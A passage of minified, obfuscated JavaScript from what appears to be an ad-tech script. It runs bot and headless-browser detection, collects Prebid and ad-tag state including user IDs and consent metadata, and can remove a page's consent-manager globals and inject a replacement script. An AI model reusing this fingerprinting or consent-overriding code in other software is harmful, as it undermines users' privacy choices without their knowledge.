7:t=c[r(779)][r(1593)](),c[r(2038)][r(1593)]();continue;default:if(!((s=(s=c[r(2038)])[r(1914)]>0&&s[s[r(1914)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1709)]=t[1];break}if(6===t[0]&&c[r(1709)]<s[1]){c[r(1709)]=s[1],s=t;break}if(s&&c[r(1709)]<s[2]){c[r(1709)]=s[2],c[r(779)][r(1478)](t);break}s[2]&&c[r(779)][r(1593)](),c[r(2038)][r(1593)]();continue}t=n[r(1829)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ou(e,n,r){const i=t;if(r||2===arguments[i(1914)])for(var o,s=0,a=n[i(1914)];s<a;s++)!o&&s in n||(o||(o=Array[i(1194)][i(3405)][i(1829)](n,0,s)),o[s]=n[s]);return e[i(2076)](o||Array[i(1194)][i(3405)][i(1829)](n))}Object[t(3523)],Object[t(3523)],t(1311)==typeof SuppressedError&&SuppressedError;var Iu=t(2493),Wu=t(804),Fu=t(1434),Ru=t(1745),Pu=t(3564),Du=t(3350),Vu=function(t){function e(n,r){const i=a1M;var o=t[i(1829)](this,r)||this;return o[i(3080)]=n,o[i(1382)]=i(2171),Object[i(2177)](o,e[i(1194)]),o}return function(t,e){const n=a1M;if(n(1311)!=typeof e&&null!==e)throw new TypeError(n(3139)+String(e)+n(1262));function r(){this[n(2565)]=t}Cu(t,e),t[n(1194)]=null===e?Object[n(3523)](e):(r[n(1194)]=e[n(1194)],new r)}(e,t),e}(Error);function qu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Uu(this,(function(i){const o=a1M;switch(i[o(1709)]){case 0:return e={},n=Object[o(919)](t),[4,Promise[o(936)](n[o(1931)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Uu(this,(function(c){const l=a1M;switch(c[l(1709)]){case 0:r=t[n],c[l(1709)]=1;case 1:return c[l(2038)][l(1478)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3515)]=c[l(1227)](),a[l(3080)]=0,a),[3,4];case 3:return s=c[l(1227)](),e[n]=s instanceof Vu?{state:s[l(3080)],error:""[l(2076)](s[l(1382)],": ")[l(2076)](s[l(1148)])}:{state:-3,error:s instanceof Error?""[l(2076)](s[l(1382)],": ")[l(2076)](s[l(1148)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(1227)](),[2,e]}}))}))}function Xu(e,n){return-1!==e[t(1721)](n)}function Bu(e,n){return-1!==e[t(1721)](n)}function Zu(e){return Object[t(2632)](e)}function Ju(e){const n=t;for(var r=[],i=1;i<arguments[n(1914)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1138)==typeof t){if(Xu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1639)in t)return t[n(1639)](e);for(var i=0;i<t[n(1914)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1962)](e)})))return{value:!0}},s=0,a=r;s<a[n(1914)];s++){var c=o(a[s]);if(n(1045)==typeof c)return c[n(3515)]}return!1}function Gu(e){return e[t(3383)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(3309)];return 0===r[n(3080)]&&(/headless/i[n(1962)](r[n(3515)])?Pu:/electron/i[n(1962)](r[n(3515)])?Iu:/slimerjs/i[n(1962)](r[n(3515)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(738)];return 0===r[n(3080)]&&(Ju(r[n(3515)],n(1434),n(578),n(1627))?Fu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2532)];return 0===r[n(3080)]&&(/PhantomJS/i[n(1962)](r[n(3515)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1622)],i=e[n(2704)],o=e[n(1280)];if(0===r[n(3080)]&&0===i[n(3080)]&&0===o[n(3080)]){var s=r[n(3515)];return n(3350)!==o[n(3515)]&&(37===s&&!Xu([n(2407),n(1020)],o[n(3515)])||39===s&&!Xu([n(2369)],i[n(3515)])||33===s&&!Xu([n(2031)],o[n(3515)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(533)][n(3080)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1586)];if(0===r[n(3080)]&&0===r[n(3515)][n(1914)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2777)],i=e[n(2704)];return 0===i[n(3080)]&&n(3574)===i[n(3515)]&&(0===r[n(3080)]&&r[n(3515)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3506)];if(0===r[n(3080)]&&!r[n(3515)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2814)],i=e[n(2344)],o=e[n(2704)],s=e[n(1280)];if(0===r[n(3080)]&&0===i[n(3080)]&&0===o[n(3080)]&&0===s[n(3080)]&&n(3574)===o[n(3515)]&&!i[n(3515)]&&n(2031)===s[n(3515)])return 0===r[n(3515)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1844)];return 0===i[n(3080)]&&(n(2414)===i[n(3515)][n(1585)]||null!=(null===(r=i[n(3515)][n(1190)])||void 0===r?void 0:r[n(2493)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3577)];return 0===r[n(3080)]&&(/PhantomJS/i[n(1962)](r[n(3515)])?Wu:/Headless/i[n(1962)](r[n(3515)])?Pu:/Electron/i[n(1962)](r[n(3515)])?Iu:/slimerjs/i[n(1962)](r[n(3515)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3276)];if(0===r[n(3080)]&&r[n(3515)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(1233)];if(0===r[n(3080)]){var i=r[n(3515)],o=i[n(1086)],s=i[n(2414)];if(n(1526)==o&&n(764)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(2117)];return 0===r[n(3080)]&&(/Sequentum/i[n(1962)](r[n(3515)])?n(997):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2514)],i=e[n(1708)];if(0!==r[n(3080)]||0!==i[n(3080)])return!1;var o=r[n(3515)],s=o[n(576)],a=o[n(2879)];return i[n(3515)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(548)];if(0===r[n(3080)]&&!r[n(3515)])return Du},detectProductSub:function(e){const n=t;var r=e[n(1746)],i=e[n(2704)];return 0===r[n(3080)]&&0===i[n(3080)]&&(n(3574)!==i[n(3515)]&&n(1506)!==i[n(3515)]&&n(2990)!==i[n(3515)]&&n(1551)!==i[n(3515)]||n(3019)===r[n(3515)]?void 0:Du)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(511)];if(0!==r[n(3080)])return!1;var i,o=r[n(3515)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(3565)in o,e(2387)in o,0===o[e(1086)][e(1721)](e(2667)),e(617)in i,e(643)in i,e(1668)in i,e(553)in i])>=5?e(2031):Gu([e(1917)in i,e(2071)in i,e(2757)in i,0===o[e(1086)][e(1721)](e(2104)),e(2122)in o,e(2364)in i])>=4?e(2407):Gu([e(2072)in navigator,e(3372)in(null!==(r=null===(n=document[e(2006)])||void 0===n?void 0:n[e(1768)])&&void 0!==r?r:{}),e(748)in i,e(3023)in i,e(2681)in i,e(1410)in i])>=4?e(1020):e(3350)}var Ku={android:function(){const e=t;var n=Qu(),r=e(2031)===n,i=e(1020)===n;if(!r&&!i)return!1;var o=window;return Gu([e(1596)in o,e(933)in o,r&&!(e(3295)in o),i&&/android/i[e(1962)](navigator[e(3309)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3577)])||void 0===n?void 0:n[e(757)]();return Bu(r,e(2598))?e(2231):Bu(r,e(3580))||Bu(r,e(2577))?e(2369):Bu(r,e(1551))?e(1551):Bu(r,e(1137))?e(1137):Bu(r,e(2990))||Bu(r,e(1817))?e(2990):Bu(r,e(3574))?e(3574):Bu(r,e(1506))?e(1506):e(3350)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(646)]&&document[e(646)]()},userAgent:function(){return navigator[t(3577)]},appVersion:function(){const e=t;var n=navigator[e(3309)];if(null==n)throw new Vu(-1,e(1308));return n},rtt:function(){const e=t;if(void 0===navigator[e(3555)])throw new Vu(-1,e(2535));if(void 0===navigator[e(3555)][e(940)])throw new Vu(-1,e(1334));return navigator[e(3555)][e(940)]},windowSize:function(){const e=t;return{outerWidth:window[e(576)],outerHeight:window[e(2879)],innerWidth:window[e(1395)],innerHeight:window[e(1982)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3424)])throw new Vu(-1,e(1900));if(void 0===navigator[e(3424)][e(1914)])throw new Vu(-3,e(510));return navigator[e(3424)][e(1914)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3424)])throw new Vu(-1,e(1900));if(void 0===window[e(2360)])throw new Vu(-1,e(1080));return navigator[e(3424)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2801)])return t[e(2801)][e(2073)]()}throw new Vu(-3,e(1351))},productSub:function(){const e=t;var n=navigator[e(1746)];if(void 0===n)throw new Vu(-1,e(3410));return n},windowExternal:function(){const e=t;if(void 0===window[e(1656)])throw new Vu(-1,e(632));var n=window[e(1656)];if(e(1311)!=typeof n[e(2073)])throw new Vu(-2,e(2348));return n[e(2073)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1799)])throw new Vu(-1,e(811));for(var n=navigator[e(1799)],r=Object[e(2412)](n)===MimeTypeArray[e(1194)],i=0;i<n[e(1914)];i++)r&&(r=Object[e(2412)](n[i])===MimeType[e(1194)]);return r},evalLength:function(){const e=t;return eval[e(2073)]()[e(1914)]},webGL:function(){const e=t;var n=document[e(2430)](e(2112));if(e(1311)!=typeof n[e(2838)])throw new Vu(-2,e(1975));var r=n[e(2838)](e(3068));if(null===r)throw new Vu(-4,e(1249));if(e(1311)!=typeof r[e(896)])throw new Vu(-2,e(3352));return{vendor:r[e(896)](r[e(989)]),renderer:r[e(896)](r[e(543)])}},webDriver:function(){const e=t;if(null==navigator[e(578)])throw new Vu(-1,e(1259));return navigator[e(578)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2227)]||r[e(1429)]||r[e(3077)]||r[e(1243)];if(void 0!==o&&i[e(1478)]([o]),Array[e(1132)](r[e(1586)]))e(2031)===Qu()&&Gu([!(e(658)in(n=window)),e(1624)in n,""+n[e(1397)]==e(2309),""+n[e(3537)]==e(1331)])>=3||i[e(1478)](r[e(1586)]);else if(e(1138)==typeof r[e(1586)]){var s=r[e(1586)];s&&i[e(1478)](s[e(1213)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Uu(this,(function(n){const r=a1M;switch(n[r(1709)]){case 0:if(void 0===window[r(2912)])throw new Vu(-1,r(3214));if(void 0===navigator[r(897)])throw new Vu(-1,r(2230));if(r(1311)!=typeof(t=navigator[r(897)])[r(2978)])throw new Vu(-2,r(1919));n[r(1709)]=1;case 1:return n[r(2038)][r(1478)]([1,3,,4]),[4,t[r(2978)]({name:r(3006)})];case 2:return e=n[r(1227)](),[2,r(1450)===window[r(2912)][r(3534)]&&r(3128)===e[r(3080)]];case 3:throw n[r(1227)](),new Vu(-3,r(2218));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2006)])throw new Vu(-1,e(1286));var n=document[e(2006)];if(e(1311)!=typeof n[e(2584)])throw new Vu(-2,e(2055));return n[e(2584)]()},functionBind:function(){const e=t;if(void 0===Function[e(1194)][e(1623)])throw new Vu(-2,e(1843));return Function[e(1194)][e(1623)][e(2073)]()},process:function(){const e=t;var n=window[e(1844)],r=e(690);if(void 0===n)throw new Vu(-1,""[e(2076)](r,e(2908)));if(n&&e(1045)!=typeof n)throw new Vu(-3,""[e(2076)](r,e(2013)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1573)]={window:[e(1573)]},n[e(1665)]={window:[e(815)]},n[e(765)]={window:[e(1875)]},n[e(3281)]={window:[e(869)]},n[e(3443)]={window:[e(876)]},n[e(926)]={window:[e(926)]},n[e(790)]={window:[e(3025),e(1340)]},n[e(3120)]={window:[e(3315)]},n[Wu]={window:[e(1421),e(540)]},n[e(2982)]={window:[e(2358)]},n[Fu]={window:[e(500),e(1936),e(2205),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2139),e(1555),e(1842)]},n[e(2019)]={window:[e(2522)]},n[e(578)]={window:[e(578),e(836),e(2350),e(2619),e(2380),e(3149),e(3168)],document:[e(2095),e(2490),e(1839),e(2715),e(2524),e(1886),e(2434),e(2095),e(1163),e(1663),e(2463),e(2306),e(2746),e(2049)]},n[Pu]={window:[e(3433),e(1341)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(3346)]&&(a=Zu(window[e(3346)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2086)]&&Ju[e(3026)](void 0,Ou([s],c[e(2086)],!1)),u=!(void 0===c[e(3346)]||!a[e(1914)])&&Ju[e(3026)](void 0,Ou([a],c[e(3346)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1M;this[t(1161)]=void 0,this[t(2893)]=void 0}return n[e(1194)][e(2372)]=function(){return this[e(1161)]},n[e(1194)][e(2351)]=function(){return this[e(2893)]},n[e(1194)][e(2401)]=function(){const t=e;if(void 0===this[t(1161)])throw new Error(t(1923));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1138)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Du}),i[s]=c,c[r(1384)]&&(o=c)}return[i,o]}(this[t(1161)],Yu),r=n[0],i=n[1];return this[t(2893)]=r,i},n[e(1194)][e(2807)]=function(){return ju(this,void 0,void 0,(function(){var t;return Uu(this,(function(e){const n=a1M;switch(e[n(1709)]){case 0:return t=this,[4,qu(Ku)];case 1:return t[n(1161)]=e[n(1227)](),[2,this[n(1161)]]}}))}))},n}(),td=H(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(3577)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1946),"i")}catch(t){Eu=Lu}return Eu}()[n(1962)](r))return st.A[n(992)](n(943)[n(2076)](navigator[n(3577)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(3113)],r=void 0===e||e;return ju(this,void 0,void 0,(function(){var t;return Uu(this,(function(e){const n=a1M;switch(e[n(1709)]){case 0:return r&&function(){const t=n;if(!(window[t(2563)]||Math[t(1187)]()>=.001))try{var e=new XMLHttpRequest;e[t(3258)](t(2475),t(2438)[t(2076)](t(1854),t(2953)),!0),e[t(3150)]()}catch(e){console[t(791)](e)}}(),[4,(t=new $u)[n(2807)]()];case 1:return e[n(1227)](),[2,t]}}))}))}({monitoring:!1})[n(1059)]((t=>t[n(2401)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(2664)))),100))),r=await Promise[n(1564)]([t,e]);if(r&&r[n(1384)])return st.A[n(992)](n(1583)[n(2076)](r[n(1904)])),!0}catch(t){return st.A[n(992)](n(3095),t),!1}}catch(t){return st.A[n(992)](n(3487),t),st.A[n(791)](t,n(3385)),!1}var r;if(navigator[n(3577)][n(1031)](n(2899))||n(561)===navigator[n(3577)]&&n(649)===location[n(1609)])return!0;try{const t=[n(2626)];if([n(3125),n(638)][n(1031)](navigator[n(3577)])&&t[n(1720)]((t=>location[n(1609)][n(2825)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2076)](rt.A[n(754)],n(1135)),kind:ht.MN[n(1266)],endpoint:rt.A[n(754)]}));if(n(720)===await t[n(2246)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2076)](rt.A[n(754)],n(579)),endpoint:rt.A[n(754)]}));return await r[n(3045)]()}function rd(e){const n=t;if(Array[n(1132)](e)){const t=e[n(1931)](rd);return t[n(1914)]>0&&n(1138)==typeof t[0]?t[n(2395)](((t,e)=>String(t)[n(2064)](String(e),void 0,{numeric:!0,sensitivity:n(856)}))):t}if(e&&n(1045)==typeof e&&null!==e){const t=Object[n(919)](e)[n(2395)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=H(6964);window[t(715)]=!1,window[t(715)]=!1;const od=window[t(1777)][t(1609)],sd=(new URL(rt.A[t(754)])[t(1609)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(2807)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(1944)[t(2076)](t(2242),t(752)),r=document[t(2430)](t(2907));r[t(586)]=e,document[t(753)][t(1449)](r)}()}catch(t){}Mt.A[n(2807)](window);const o=null===(r=document[n(2629)])||void 0===r?void 0:r[n(1273)](n(829));if(o)window[n(3479)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2629)])||void 0===s?void 0:s[n(1273)](n(2551));t&&window[n(3479)](t,"*")}if(null===(i=document[n(2629)])||void 0===i||i[n(659)](),function(){const t=n;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1956)===location[t(1153)]&&(location[t(1153)]="",wt.A[t(2294)](t(2606),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2629)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1914)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1793)](i(1278))?a:i(1362)[i(2076)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1273)](n(2776))||e[n(1273)](n(2579));if(null===r)throw new Error(n(1326));return r=r[n(1793)]("//")?t[n(2661)]+r:r,new URL(r,t[n(2054)])}(e,n);if(c[i(1609)]===s[i(1609)]&&c[i(3218)]===s[i(3218)])return null;c[i(705)]=s[i(705)],c[i(2661)]=/localhost|127.0.0.1/[i(1962)](s[i(705)])?i(3127):i(3148),s[i(3218)]&&(c[i(3218)]=s[i(3218)]),Object[i(1422)](o)[i(2800)]((t=>{const e=i;let[n,r]=t;c[e(3505)][e(2294)](n,r)}));const l=(0,Mu.R0)(n);return l[i(3469)](i(2579),c[i(2054)]),l}(location,document[t(2629)],wt.A[t(2475)](t(2606),!1),e);return!!i&&(document[t(2629)][t(3226)]?(0,Mu.WH)(i,document[t(2629)]):(0,Mu.qj)(i),document[t(2629)][t(659)](),console[t(2969)](t(865)),!0)}({essential:""}))throw new Error(n(1934));try{window[n(2189)](new CustomEvent(n(1652)))}catch(t){}return Su[n(2578)](n(829))?(window[n(1398)]=rt.A[n(839)],(0,ot.wZ)(e),st.A[n(3012)](e),st.A[n(992)](n(839),rt.A[n(839)]),st.A[n(992)](n(968),rt.A[n(1994)]),st.A[n(992)](n(1777),window[n(1777)][n(2054)]),st.A[n(992)](n(2315),window[n(2496)][n(3577)]),st.A[n(992)](n(669),(0,ot.LZ)()),st.A[n(992)](n(2640),Hu.A[n(2419)]()[n(2073)]()),rt.A[n(992)]||n(838)===wt.A[n(2475)](n(1866),!1)?((0,yu.z)((0,At.i7)(n(3568))),window[n(2328)]=ru.md,window[n(3571)]=ru.ks,window[n(2589)]=ru._,window[n(2925)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2555)],endpoint:rt.A[n(754)]}),window[n(3380)]=ht.sH,window[n(1113)]=ht.EW,window[n(2335)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(577)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(2969)](n(2416)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1957)])&&void 0!==i||(r[n(1957)]={}),window[n(1957)][n(1517)]=!0,window[n(1957)][n(1177)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1914)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2488)](e);let i="";for(let t=0;t<r[n(1914)];t++)i+=String[n(1534)](r[t]);return btoa(i)}(JSON[t(1186)](rd({a_summary:{gpt:{paths:null===(e=window[t(489)])||void 0===e||null===(e=e[t(3328)]())||void 0===e||null===(e=e[t(934)]())||void 0===e?void 0:e[t(1931)]((e=>e[t(2196)]()))}},prebid:{config:null===(r=window[t(2489)])||void 0===r||null===(i=r[t(1997)])||void 0===i?void 0:i[t(1829)](r),userIds:null===(o=window[t(2489)])||void 0===o||null===(s=o[t(1391)])||void 0===s?void 0:s[t(1829)](o),adUnits:null===(a=window[t(2489)])||void 0===a?void 0:a[t(723)],installedModules:null===(c=window[t(2489)])||void 0===c?void 0:c[t(3498)],consentMetadata:null===(l=window[t(2489)])||void 0===l||null===(u=l[t(666)])||void 0===u?void 0:u[t(1829)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2489)])||void 0===d||null===(h=d[t(2163)])||void 0===h?void 0:h[t(1829)](d),events:null===(m=window[t(2489)])||void 0===m||null===(f=m[t(1741)])||void 0===f?void 0:f[t(1829)](m)}:void 0,gpt:{config:null===(p=window[t(489)])||void 0===p||null===(g=p[t(1997)])||void 0===g?void 0:g[t(1829)](p),pubads:{slots:null===(b=window[t(489)])||void 0===b||null===(b=b[t(3328)]())||void 0===b||null===(b=b[t(934)]())||void 0===b?void 0:b[t(1931)]((e=>({adUnitPath:e[t(2196)](),attributeKeys:e[t(2061)](),categoryExclusions:e[t(2590)](),clickUrl:e[t(3306)](),slotId:e[t(1577)](),sizes:e[t(2352)](),outOfPage:e[t(1458)](),services:e[t(1801)]()[t(1931)]((e=>({name:e[t(3421)]()}))),targeting:Object[t(844)](e[t(2604)]()[t(1931)]((n=>[n,e[t(892)](n)])))}))),targeting:Object[t(844)](null===(w=window[t(489)])||void 0===w||null===(w=w[t(3328)]())||void 0===w||null===(w=w[t(2604)]())||void 0===w?void 0:w[t(1931)]((e=>{const n=t;var r;return[e,null===(r=window[n(489)])||void 0===r||null===(r=r[n(3328)]())||void 0===r?void 0:r[n(892)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1096)])||void 0===x||x[t(1829)](k,y)}catch(t){}return y};const l=Math[n(604)](performance[n(3485)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(2475)](e(2446));return i?Boolean(i):await r})(e)&&!vt(location[n(2054)])&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1))return(0,ot.mQ)(e,new Map([[n(1585),n(796)]])),void st.A[n(992)](n(3030));const u=(0,dt.i)();if(!u)return void st.A[n(992)](n(3248));(0,ot.gX)(u[n(1849)]),st.A[n(992)](n(2140),u);const d=(window[n(1777)][n(1646)]+window[n(1777)][n(1153)])[n(1031)](n(2873))||n(838)===wt.A[n(2475)](n(2873),!1);if(!u)return st.A[n(992)](n(3331));if(null!==(o=null==u?void 0:u[n(2405)])&&void 0!==o&&!o&&window[n(1650)]!==window[n(3198)])return st.A[n(992)](n(833));if(u[n(2287)]&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1)&&!d){const[p,g]=await Promise[n(936)]([(0,Nu.H4)(u[n(2985)]),(0,Nu.jy)(u[n(3285)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(992)](n(2754))}if(!u[n(1241)]&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1)&&!d)return st.A[n(992)](n(2362));wt.A[n(2981)](!!u[n(1868)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(2185)]||d?[!0,!0]:await Promise[n(936)]([(0,Nu.H4)(u[n(2985)]),(0,Nu.jy)(u[n(3285)])]);if(window[n(1957)][n(1619)]=h,(0,_u.B3)(),st.A[n(992)](n(1e3),h),st.A[n(992)](n(3092),m),u[n(3322)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2475)](e(2400));if(n)try{const r=JSON[e(1511)](n);if(r[e(546)]&&r[e(546)]+864e5>Date[e(3485)]())return nd(t)[e(1059)]((t=>{const n=e;t&&wt.A[n(2294)](n(2400),JSON[n(1186)]({...t,cachedAt:Date[n(3485)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(2294)](e(2400),JSON[e(1186)]({...r,cachedAt:Date[e(3485)]()})),r}catch(t){return st.A[e(791)](e(2656),t),{ivt:!1,reason:e(791)}}}(e);if(b[n(2400)])return(0,ot.mQ)(e,new Map([[n(1585),b[n(701)]],[n(1292),h[n(2073)]()]])),void st.A[n(992)](n(619))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1705)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(3434)])||void 0===a?void 0:a[n(1639)]((t=>t[n(3123)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1031)](d)||Math[l(1187)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(489)]=window[o(489)]||{},window[o(489)][o(2747)]=window[o(489)][o(2747)]||[],window[o(489)][o(2747)][o(1478)]((()=>{const t=o,a=Math[t(604)](performance[t(3485)]());let c=!1;window[t(489)][t(3328)]()[t(3154)](t(1951),(e=>{const n=t;if(c)return;const r=e[n(1369)][n(2196)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(604)](performance[n(3485)]())})})),window[t(489)][t(3328)]()[t(3154)](t(3450),(o=>{const l=t;if(c)return;const u=o[l(1369)][l(2196)]()||"";if(!u||!s[u])return;if(o[l(3147)])return;c=!0;const d=Math[l(604)](performance[l(3485)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1951)],d)}))}))})(e,c,o,u))})(e,u[n(1454)],u[n(1849)],h,m,null!==(c=w[n(1035)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(489)];return!!e&&t(1055)===e[t(834)][t(2073)]()}catch(t){return!1}}if(Hu.A[n(988)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(3401)])&&!vt(location[n(2054)]))return void st.A[n(992)](n(1152));if(u[n(2537)]&&(0,mt.oi)(u[n(2537)]))return(0,ot.ME)(e),void st.A[n(992)](n(2552));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(3449)]=e[o(587)],window[o(948)]=e[o(1454)];let c,l,u,d=!1,h=!1;if(zt(),r){var m;if(st.A[o(992)](o(1532),e[o(2353)]),null!==(m=e[o(2353)])&&void 0!==m&&m[o(3123)]){var f;st.A[o(992)](o(2742),e[o(587)]);const n=null!==(f=e[o(2353)][o(2034)])&&void 0!==f?f:"eu";(o(936)===n||"eu"===n&&e[o(587)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3475)])&&void 0!==i?i:3e3;st.A[r(992)](r(2150));if(await async function(t){const e=r,n=e(2605);try{const t=localStorage[e(2070)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1511)](t);if(r&&r>Date[e(3485)]())return st.A[e(992)](e(1913)[e(2076)](n,e(2682))[e(2076)](r-Date[e(3485)](),"ms")),n}}catch(t){st.A[e(791)](e(1377),t)}st.A[e(992)](e(1796));const i=await xt(t);try{localStorage[e(492)](n,JSON[e(1186)]({value:i,expiresAt:Date[e(3485)]()+3e5})),st.A[e(992)](e(1631)+i)}catch(t){st.A[e(791)](e(2798),t)}return i}(s))return st.A[r(992)](r(1464)),!1;st.A[r(992)](r(1007)[r(2076)](n[r(1585)],r(534))),r(1939)===n[r(1585)]?(n[r(1099)]&&(window[r(2157)]=n[r(1099)]),n[r(705)]&&(window[r(2876)]=n[r(705)])):r(2628)===n[r(1585)]&&(window[r(3227)]=n[r(1099)],n[r(2046)]&&(window[r(737)]=n[r(2046)])),st.A[r(992)](r(2137));const a=t=>{const e=r;try{t()}catch(t){st.A[e(791)](e(2622),t)}};a((()=>delete window[r(1219)])),a((()=>delete window[r(2856)])),a((()=>delete window[r(2562)])),a((()=>window[r(1731)][r(1302)]&&window[r(1731)][r(1302)][r(605)][r(659)]())),a((()=>window[r(1731)][r(2826)]&&window[r(1731)][r(2826)][r(605)][r(659)]())),a((()=>window[r(1731)][r(1988)]&&window[r(1731)][r(1988)][r(605)][r(659)]()));const c=document[r(1018)](r(753))[0],l=r(1939)===n[r(1585)]?""[r(2076)](rt.A[r(754)],r(736)):r(2628)===n[r(1585)]?""[r(2076)](rt.A[r(754)],r(2939)):r(1651)===n[r(1585)]||r(1244)===n[r(1585)]?n[r(1244)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2430)](r(2907));return d[r(2451)]=!0,d[r(1585)]=r(3005),d[r(2579)]=u,c[r(1449)](d),st.A[r(992)](r(3213)[r(2076)](n[r(1585)],r(2830))),!0}(t,rt.A[o(754)],e[o(2353)]))}const n=xt(1e4)[o(1059)]((n=>{const r=o,i=!n;return st.A[r(992)](r(3162)[r(2076)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1M;window[n(1219)]?window[n(1219)](n(3154),2,(i=>{const 